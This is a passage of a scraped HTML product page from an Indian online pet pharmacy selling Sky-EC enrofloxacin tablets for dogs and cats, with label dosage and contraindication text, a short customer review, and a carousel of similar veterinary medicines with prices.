style=\&quot;color:#000000;\&quot;&gt;The dose rates of enrofloxacin tablets are 5mg\/kg body weight given orally once daily. The average length of the treatment is 3-5 days.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Contraindication and Warnings:&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;It&#039;s not for use in dogs less than 1 year of age or in large breeds of dogs with a longer growth period under 18 months of age, as articular cartilage may be affected during the period of rapid growth.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;It&#039;s not recommended for use in cats less than 8 weeks of age.\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;strong&gt;&lt;img src=\&quot;https:\/\/www.marshallspetzone.com\/img\/cms\/PACK1,2,4.jpg\&quot; alt=\&quot;\&quot; width=\&quot;1003\&quot; height=\&quot;200\&quot; \/&gt;Inductions:&lt;\/strong&gt;&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Skin infections&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Wounds&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Urinary and reproductive tract infections&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Respiratory tract infections&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ear infections\u00a0&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:6508,&quot;id_product&quot;:6508,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:21321,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            1 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;works good must try &lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;works good must try &lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;Ashraf&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/15\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;medicines&quot;,&quot;category_name&quot;:&quot;Medicines&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/medicines\/6508-endro-pet-enrofloxacin-tablets-150-mg.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:96.428571,&quot;price_without_reduction&quot;:120,&quot;reduction&quot;:12,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;25653&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;6508&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;21321&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.100000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:9955,&quot;quantity_all_versions&quot;:29641,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Compositions&quot;,&quot;value&quot;:&quot;Tablets&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Health Consideration&quot;,&quot;value&quot;:&quot;Urinary Tract&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Health Consideration&quot;,&quot;value&quot;:&quot;Anti Bacterial and Anti Fungal&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Health Consideration&quot;,&quot;value&quot;:&quot;Skin, Coat and Anti Hair Fall&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;9&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;20&quot;:{&quot;id_attribute&quot;:&quot;740&quot;,&quot;id_attribute_group&quot;:&quot;20&quot;,&quot;name&quot;:&quot;1&quot;,&quot;group&quot;:&quot;Strip&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:12,&quot;tax_name&quot;:&quot;GST IN 12%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-small_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-cart_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-home_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-large_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-medium_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-thickbox_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-small_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-large_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-thickbox_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;17175&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-small_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-cart_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-home_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-large_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-medium_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-thickbox_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-small_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-large_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/17175-thickbox_default\/endro-pet-enrofloxacin-tablets-150-mg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;17175&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-10%&quot;,&quot;discount_percentage_absolute&quot;:&quot;10%&quot;,&quot;discount_amount&quot;:&quot;\u20b912.00&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b912.00&quot;,&quot;price_amount&quot;:108,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Compositions</dt>
                    <dd class="value">Tablets</dd>
                                    <dt class="name">Health Consideration</dt>
                    <dd class="value">Anti Bacterial and Anti Fungal<br />
Skin, Coat and Anti Hair Fall<br />
Urinary Tract</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="SKY-EC">
        <div class="product-manufacturer ">
                            <label class="label">Brand</label>
                <span>
            <a href="https://www.marshallspetzone.com/brand/105-sky-ec">SKY-EC</a>
          </span>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                        </span>

            1 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>works good must try </strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >works good must try </div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">Ashraf</span></span>

                    on <span itemprops="datePublished"> 04/15/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">5</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"6508-21321","name":"sky-ec-endro-pet-enrofloxacin-tablets-150-mg-10-tabs","category":"medicines","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Fmedicines%2F6508-endro-pet-enrofloxacin-tablets-150-mg.html","price":"\u20b9108.00"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6518"
                data-id-product-attribute="21320"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/6518-21320-care-best-ketoconazole-tablets-ip-200-mg.html#/741-strip-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17189-home_default/care-best-ketoconazole-tablets-ip-200-mg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17189-thickbox_default/care-best-ketoconazole-tablets-ip-200-mg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6518" data-id-product-attribute="21320"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/6518-21320-care-best-ketoconazole-tablets-ip-200-mg.html#/741-strip-2">Care Best Ketoconazole Antifungal Tablets Ip 200 mg, 10 Tabs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SKY-EC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rahul</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 10:41:09" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">it has its standees  </h4>
                                <p itemprop="reviewBody">This product has  a very good name in the market so i have used this on my rock. trust me guys it has its standees  </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="180.4">₹180.40</span>
                                    
                    <span class="regular-price text-muted">₹220.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Ketoconazole tablet is an antifungal drug effective against fungus of the lymph nodes, skin, nails, respiratory system, bone, and other parts of your pet’s body.
Dosage:
Dogs: 5-15mg/kg twice daily with food
Cats: 5-10mg/kg twice daily with food
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6518&amp;id_product_attribute=21320&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6518">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5718"
                data-id-product-attribute="21290"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/5718-21290-intas-marbo-met-tablets-15-tablets-pack-of-2-.html#/742-strip-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/20794-home_default/intas-marbo-met-tablets-15-tablets-pack-of-2-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/20794-thickbox_default/intas-marbo-met-tablets-15-tablets-pack-of-2-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5718" data-id-product-attribute="21290"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/5718-21290-intas-marbo-met-tablets-15-tablets-pack-of-2-.html#/742-strip-4">Intas Marbomet Tablets 5 Tabs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">INTAS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rao</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 11:29:19" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Kehte hai na jaisa nam vaisa he kam</h4>
                                <p itemprop="reviewBody">Kehte hai na jaisa nam vaisa he kam</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="81.18">₹81.18</span>
                                    
                    <span class="regular-price text-muted">₹99.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Indications: Urinary tract infection, Respiratory tract infection, Soft tissue infection, and Skin infection.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5718&amp;id_product_attribute=21290&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5718">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5521"
                data-id-product-attribute="21363"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/5521-21363-savavet-lisybin-for-small-dogs-cats-110.html#/741-strip-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17337-home_default/savavet-lisybin-for-small-dogs-cats-110.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17337-thickbox_default/savavet-lisybin-for-small-dogs-cats-110.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/17338-home_default/savavet-lisybin-for-small-dogs-cats-110.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5521" data-id-product-attribute="21363"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/5521-21363-savavet-lisybin-for-small-dogs-cats-110.html#/741-strip-2">Savavet Lisybin for Small Dogs &amp; Cats 10 Tabs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVAVET</div>    

    
            

    
        
